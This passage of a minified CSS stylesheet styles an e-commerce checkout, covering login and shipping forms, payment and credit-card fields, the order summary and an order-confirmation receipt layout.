!important;width:50% !important}}.col-mp.hoverable,.address-information .hoverable,.osc-addition-content-wrapper,.order-summary.hoverable,#checkoutSteps .row-mp>.hoverable{margin-bottom:0 !important}.checkout-index-index .opc-wrapper .form-login{padding:0;margin-bottom:10px;background-color:transparent !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-login{margin-bottom:0}}.checkout-index-index .opc-wrapper .form-login+.form-shipping-address{background-color:transparent !important;padding:0 !important;margin-top:0 !important;margin-bottom:15px !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .form-login+.form-shipping-address{margin-bottom:20px !important}}.checkout-index-index .opc-wrapper .form-login+.form-shipping-address .form-shipping-address{margin:0}.checkout-index-index .form-login .field .control._with-tooltip .field-tooltip{display:none}.checkout-index-index .form-shipping-address .field .control._with-tooltip .field-tooltip{display:none}.checkout-index-index .form-shipping-address .form-shipping-address .field .control{width:100% !important}.checkout-index-index .opc-wrapper .onestepcheckout-index-index .field.choice{padding-left:0 !important}.checkout-index-index .opc-wrapper .billing-address-same-as-shipping-block{display:none}.checkout-index-index .opc-wrapper .methods-shipping{padding:0;margin:0;border:none}.checkout-index-index .opc-wrapper #checkout-step-shipping .create-account-block{margin-top:0;margin-bottom:0}.checkout-index-index .opc-wrapper .methods-shipping div#checkout-shipping-method-load{padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-methods{margin:0 0 20px !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-methods:last-of-type{border-bottom:1px solid #ccc}.checkout-index-index .opc-wrapper .checkout-payment-method #checkout-step-payment{padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method #checkout-step-payment hr{display:none}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-title{border-top:1px solid #ccc;padding:10px 0;display:flex}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-title input[type=radio]{margin-right:10px;cursor:pointer}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-title .label{display:inline-block;cursor:pointer}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content{padding-left:0;padding-right:0;padding-bottom:15px !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content>.payment-method-content{padding-bottom:0 !important}.checkout-index-index .opc-wrapper .items.payment-methods .certificates{padding-bottom:0 !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .checkout-agreements-block{padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .hasDatepicker{font-family:'Roboto',sans-serif !important;font-size:14px;width:100% !important;height:40px;color:#444;background:#fff;border:1px solid transparent;border-radius:6px;padding:5px 35px 5px 20px;box-shadow:0 0 6px #000;background-image:url(../images/icons/icon-calender.svg);background-repeat:no-repeat;background-position:right 10px center;background-size:20px}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .hasDatepicker{font-size:18px;width:calc(50% - 10px) !important;height:50px;padding:10px 35px 10px 25px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content .hasDatepicker:focus{border:1px solid rgba(0,0,0,.4);box-shadow:inset 0 1px 1px #000,0 0 8px #000}.checkout-index-index .opc-wrapper .checkout-payment-method .credit-card-types{display:block}.checkout-index-index .opc-wrapper .checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%);filter:grayscale(0%);filter:none}.checkout-index-index .opc-wrapper .checkout-payment-method .credit-card-types .item img{-webkit-filter:grayscale(0%);filter:grayscale(0%);filter:none}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field{margin:0 0 15px}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field{margin:0 0 20px}}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field:last-of-type{margin:0 0 15px}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field:last-of-type{margin:0 0 20px}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field.date{width:355px;max-width:355px;float:left}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field.cvv{width:auto;max-width:100%;float:left;padding-left:20px}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard .field.cvv .control{width:187px !important}}.checkout-index-index .checkout-payment-method .ccard>.field.type{margin:0}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field{width:50% !important}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field{max-width:187px !important;width:50%}}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field.month{padding-right:10px;margin-bottom:0}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field.year{padding-left:10px;margin-bottom:0}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field select{padding-left:20px;padding-right:20px;background-image:url(../images/icons/icon-number-arrow.svg);background-position:right 10px top 50%}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.date .fields.group.group-2 .field select{font-size:18px}}@media (min-width:1025px){.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.number.required .control{width:500px !important;max-width:500px}}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.cvv .control{width:135px !important;padding-right:10px !important}.checkout-index-index .opc-wrapper .checkout-payment-method .ccard.fieldset .field.cvv .control .field-tooltip{display:none}.checkout-index-index .opc-wrapper #co-place-order-area{padding:0 !important}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper.col-mp{padding:0}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-addition-content-wrapper.col-mp.mp-lg-6,.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper.col-mp.mp-lg-6{width:100%}}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0}.checkout-index-index .opc-wrapper #opc-sidebar .checkout-agreements-block #co-place-order-agreement{margin-bottom:0}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper .waiver_container{margin-bottom:30px}}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder>img{margin-top:5px}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .place-order-primary{display:none}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder .place-order-primary{display:none}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .action.primary.checkout{font-size:12px;font-weight:500;padding:11px 20px;letter-spacing:.5px;text-transform:uppercase;border-radius:4px;background:#45b4b1 !important;border-color:#45b4b1 !important;width:auto;height:auto;float:none}@media (min-width:1025px){.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .place-order-primary{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder>img{float:left;margin-top:4px}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder.actions-toolbar.pragplacorder .place-order-primary{display:block}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .place-order-primary{text-align:right;margin-bottom:20px}.checkout-index-index .opc-wrapper #co-place-order-area .osc-place-order-wrapper #btnplaceorder .action.primary.checkout{font-size:12px;font-weight:500;padding:11px 20px;letter-spacing:.5px;text-transform:uppercase;border-radius:4px;background:#45b4b1 !important;border-color:#45b4b1 !important;width:auto;height:auto;float:none}}.checkout-index-index .opc-wrapper #opc-sidebar #co-place-order-area .osc-place-order-wrapper .osc-trust-seal{margin:0}.checkout-index-index .checkout-container .OderSummaryWrapper{width:100%;padding:20px 11px 90px !important;background-color:#fff}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper{padding:25px 0 25px 30px !important;background-color:#fff}}.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger{padding:20px !important}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger{display:none}}.checkout-index-index .checkout-container .OderSummaryWrapper .actions-toolbar-trigger .action.primary.orderBtn{font-size:16px;font-weight:500;color:#fff;text-transform:uppercase;letter-spacing:1px;background:#45b4b1 !important;border:1px solid #45b4b1 !important;border-radius:4px;width:100%;padding:10px}.checkout-index-index .checkout-container .OderSummaryWrapper .title{font-family:'Roboto',sans-serif !important;font-size:18px;font-weight:700;color:#254a75;margin-bottom:10px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .title{font-size:24px;margin-bottom:20px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-header{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-header .order-course-title-wrap{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding-right:10px}.checkout-index-index .checkout-container .OderSummaryWrapper .order-course-title{font-size:14px;font-weight:700;color:#254a75}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-course-title{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students-wrap{padding:10px 0}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students{display:-ms-flexbox;display:flex;-ms-flex-align:flex-start;align-items:flex-start}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-label{font-size:12px;font-weight:400;color:#254a75;margin:0 !important;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-label{font-size:16px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-value{font-size:12px;font-weight:400;color:#254a75;margin:0 !important;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .add-students-value{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .add-students .form-control{font-size:16px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:5px 10px;background-image:url(../images/icons/icon-select-arrow.svg);box-shadow:0 0 8px rgba(0,0,0,.2);background-repeat:no-repeat;background-position:90% 50%;background-size:10px;width:70px !important;height:30px;cursor:pointer}.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap{margin-bottom:0}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper.delivery-details-wrap{margin-bottom:15px}}.checkout-index-index .checkout-container .OderSummaryWrapper .location-wrap,.checkout-index-index .checkout-container .OderSummaryWrapper .date-wrap,.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-wrap{display:-ms-flexbox;display:flex}.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .title-txt{font-size:12px;font-weight:400;color:#254a75;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .title-txt{font-size:16px;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .content-txt{font-size:12px;font-weight:400;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .delivery-details-wrap .content-txt{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total table td{padding:10px 0}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total table td.align-right{text-align:right}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price{display:inline-block;font-size:14px;font-weight:700;color:#254a75;vertical-align:baseline}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price>small{display:inline-block;font-size:12px;font-weight:400;color:#254a75;vertical-align:baseline;margin-left:5px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-total .total-price>small{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row{position:relative;display:block}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=false]:after{content:'';display:inline-block;width:10px;height:10px;background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:9px;right:-14px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=false]:after{content:'';display:inline-block;width:14px;height:14px;background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:10px;right:-20px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=true]:after{content:'';display:inline-block;width:10px;height:10px;background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:9px;right:-14px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse-row[aria-expanded=true]:after{content:'';display:inline-block;width:14px;height:14px;background-image:url(../images/icons/icon-select-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:auto;top:10px;right:-20px;cursor:pointer;transform-origin:center center;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:transform .2s ease;-moz-transition:transform .2s ease;transition:transform .2s ease}}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapsing,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .collapse.in{border:none}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals.sub .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals.sub .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals.sub .amount .price{color:#254a75}.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals-tax .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals-tax .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .order-tax-total .cart-totals .totals-tax .amount .price{color:#254a75}.checkout-index-index .checkout-container .OderSummaryWrapper .edit-student-wrap{margin-bottom:10px}.checkout-index-index .checkout-container .OderSummaryWrapper .order-summary-header .edit-student-wrap{margin-bottom:0;text-align:right;-ms-flex:0 0 110px;flex:0 0 110px;max-width:110px}.checkout-index-index .checkout-container .OderSummaryWrapper .edit-student{display:inline-block;font-size:14px;font-weight:400;color:#45b4b1;text-decoration:none}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .edit-student{font-size:16px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals{border:none;margin-bottom:0}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals th,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals td{border:none;vertical-align:baseline}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .mark{font-size:14px;font-weight:400;color:#254a75;text-transform:capitalize;text-align:left;padding:5px 0}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .mark,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .mark{font-size:16px;padding:10px 0}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount{font-size:14px;font-weight:400;color:#254a75;text-align:right;padding:5px 0}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount{font-size:16px;padding:10px 0}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price{display:inline-block;font-size:14px;font-weight:700;vertical-align:baseline}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price:after{content:'USD';display:inline-block;font-size:12px;font-weight:400;color:#254a75;margin-left:3px}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals-tax .amount .price>.price:after,.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals.sub .amount .price>.price:after{font-size:18px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .mark{font-size:18px;font-weight:700;color:#254a75;padding:10px 0;text-align:left;text-transform:uppercase}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount{font-size:18px;font-weight:700;color:#254a75;padding:10px 0;text-align:right}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount{font-size:24px}}.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount .price>.price:after{content:'USD';display:inline-block;font-size:12px;font-weight:700;color:#254a75;margin-left:3px;vertical-align:baseline}@media (min-width:1025px){.checkout-index-index .checkout-container .OderSummaryWrapper .cart-totals .totals .amount .price>.price:after{font-size:16px}}.checkout-index-index .siteseal-wrap{display:none}.checkout-onepage-success .page-main .columns .column.main{padding:0 !important;max-width:100% !important}.checkout-onepage-success .receipt-container{width:100%;max-width:600px;margin:0 auto 30px;line-height:normal}@media (min-width:600px){.checkout-onepage-success .receipt-container{border:1px solid rgba(112,112,112,.29)}}.checkout-onepage-success .receipt-container .receipt-header{padding:5px 20px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:600px){.checkout-onepage-success .receipt-container .receipt-header{padding:5px 20px 40px}}.checkout-onepage-success .receipt-container .receipt-logo-wrap .receipt-logo{height:35px}@media (min-width:600px){.checkout-onepage-success .receipt-container .receipt-logo-wrap .receipt-logo{height:60px}}.checkout-onepage-success .receipt-container .address-wrap .address-line{display:block;font-size:11px;font-weight:400;line-height:normal;color:#254a75;margin:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .address-wrap .address-line{font-size:14px}}.checkout-onepage-success .receipt-container .confirmation-wrap{position:relative;padding:0 20px;margin-bottom:15px}@media (min-width:600px){.checkout-onepage-success .receipt-container .confirmation-wrap{margin-bottom:10px}}.checkout-onepage-success .receipt-container .confirmation-wrap .confirmation-title{font-family:'Roboto',sans-serif;font-size:16px;font-weight:700;color:#254a75;text-align:center;margin:0;padding:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .confirmation-wrap .confirmation-title{font-size:20px}}.checkout-onepage-success .receipt-container .confirmation-wrap .download-pdf{display:block;width:22px;height:25px;background-image:url("../images/icons/icon-pdf.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;display:none}@media (min-width:600px){.checkout-onepage-success .receipt-container .confirmation-wrap .download-pdf{width:30px;height:33px;display:block;position:absolute;left:auto;right:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}}.checkout-onepage-success .receipt-container .billing-info-wrap{padding:0 20px}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap{display:-ms-flexbox;display:flex}}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details{position:relative;order:2;-ms-flex:0 0 132px;flex:0 0 132px;max-width:132px}}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .more-info{order:1}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-title{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;color:#254a75;margin:0 0 3px;padding:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-title{font-size:16px;margin:0 0 7px}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-address-line{font-size:12px;font-weight:400;line-height:normal;color:#254a75;margin:0;padding:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-address-line{font-size:14px}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details{position:relative;margin-bottom:15px}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details{margin-bottom:0}}.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details .download-pdf{display:block;width:22px;height:25px;background-image:url("../images/icons/icon-pdf.svg");background-repeat:no-repeat;background-position:center center;background-size:contain;position:absolute;left:auto;right:0;top:0}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .biling-details .download-pdf{display:none}}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .more-info{padding:30px 30px 0 0}}.checkout-onepage-success .receipt-container .billing-info-wrap .more-info p{font-size:12px;font-weight:400;color:#254a75;margin:0 0 10px}@media (min-width:600px){.checkout-onepage-success .receipt-container .billing-info-wrap .more-info p{font-size:14px;margin:0 0 10px}}.checkout-onepage-success .receipt-container .billing-info-wrap .more-info p:last-of-type{margin:0}.checkout-onepage-success .receipt-container .more-info .order-details-wrap{margin-top:10px}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap{margin-top:20px}}.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-txt{display:inline-block;font-size:12px;font-weight:700;color:#254a75;margin-right:3px;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-txt{font-size:14px}}.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-content{display:inline-block;font-size:12px;font-weight:400;color:#254a75;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-content{font-size:14px}}@media (min-width:600px){.checkout-onepage-success .receipt-container .more-info .order-details-wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}}.checkout-onepage-success .receipt-container .more-info .order-details-wrap .order-number-wrap{margin-right:10px}.checkout-onepage-success .receipt-container .product-total-details{margin-top:15px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-details{margin-top:25px}}.checkout-onepage-success .receipt-container .product-total-details .product-total-header{font-size:10px;font-weight:700;color:#fff;letter-spacing:.5px;text-transform:uppercase;background-color:#254a75;padding:8px 20px;display:-ms-flexbox;display:flex}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-details .product-total-header{font-size:12px}}.checkout-onepage-success .receipt-container .product-total-header .col-product{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-total-header .col-qty{-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;padding:0 5px}.checkout-onepage-success .receipt-container .product-total-header .col-price{text-align:left;-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px;padding:0 5px}.checkout-onepage-success .checkout-onepage-success .receipt-container .product-total-header .col-total{text-align:right;-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-header .col-product{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-total-header .col-qty{-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}.checkout-onepage-success .receipt-container .product-total-header .col-price{text-align:left;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.checkout-onepage-success .receipt-container .product-total-header .col-total{text-align:right;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}.checkout-onepage-success .receipt-container .product-total-details .product-detail-wrap{padding:15px 20px;border-bottom:1px solid #ccc}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-total-details .product-detail-wrap{padding:30px 20px}}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail{display:-ms-flexbox;display:flex;margin-bottom:10px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail{margin-bottom:20px}}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-product{font-size:14px;font-weight:700;color:#254a75;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-qty{font-size:14px;font-weight:400;color:#254a75;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;padding:0 5px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-price{font-size:14px;font-weight:400;color:#254a75;text-align:left;-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px;padding:0 5px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-total{font-size:14px;font-weight:400;color:#254a75;text-align:right;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}@media (min-width:600px){.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-product{font-size:18px;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-qty{font-size:18px;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-price{font-size:18px;text-align:left;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.checkout-onepage-success .receipt-container .product-detail-wrap .product-detail .col-total{font-size:18px;text-align:right;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}}@media (min-width:600px){.checkout-onepage-success .receipt-container .delivery-info-wrap{display:-ms-flexbox;display:flex;margin-bottom:20px}.checkout-onepage-success .receipt-container .delivery-info-wrap .delivery-info.delivery{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.checkout-onepage-success .receipt-container .delivery-info-wrap.bundle .delivery-info.delivery{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.checkout-onepage-success .receipt-container .delivery-info-wrap .delivery-info.date{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.checkout-onepage-success .receipt-container .delivery-info-wrap .delivery-info.location{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.checkout-onepage-success .receipt-container .delivery-info-wrap .info-title{display:inline-block;font-size:10px;font-weight:700;line-height:10px;color:#254a75;letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;width:120px}@media (min-width:600px){.checkout-onepage-success .receipt-container .delivery-info-wrap .info-title{display:block;font-size:12px;line-height:12px;width:100%;margin-bottom:5px}}.checkout-onepage-success .receipt-container .delivery-info-wrap .info-content{display:inline-block;font-size:12px;font-weight:400;line-height:12px;color:#254a75;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .delivery-info-wrap .info-content{display:block;font-size:14px;line-height:14px}}.checkout-onepage-success .receipt-container .user-info-wrap{display:-ms-flexbox;display:flex}.checkout-onepage-success .receipt-container .user-info-wrap .user-info.registrant{-ms-flex:0 0 125px;flex:0 0 125px;max-width:125px}@media (min-width:600px){.checkout-onepage-success .receipt-container .user-info-wrap .user-info.registrant{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}}.checkout-onepage-success .receipt-container .user-info-wrap .user-info.email{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.checkout-onepage-success .receipt-container .user-info-wrap .info-title{display:inline-block;font-size:10px;font-weight:700;color:#254a75;line-height:11px;letter-spacing:.5px;text-transform:uppercase;vertical-align:middle;width:120px}@media (min-width:600px){.checkout-onepage-success .receipt-container .user-info-wrap .info-title{display:block;font-size:12px;line-height:12px;width:100%;margin-bottom:5px}}.checkout-onepage-success .receipt-container .user-info-wrap .info-content{display:inline-block;font-size:12px;font-weight:400;line-height:11px;color:#254a75;vertical-align:middle}@media (min-width:600px){.checkout-onepage-success .receipt-container .user-info-wrap 